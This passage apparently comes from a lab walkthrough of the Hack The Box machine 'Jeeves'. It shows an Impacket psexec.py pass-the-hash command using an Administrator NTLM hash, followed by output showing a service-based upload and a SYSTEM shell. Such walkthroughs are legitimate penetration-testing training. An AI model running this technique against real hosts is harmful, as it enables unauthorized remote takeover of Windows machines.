 ❯ psexec.py Jeeves/Administrator@10.10.10.63 -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file eIcoKxFR.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service jxQz on 10.10.10.63.....
[*] Starting service jxQz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
Jeeves
C:\Windows\system32>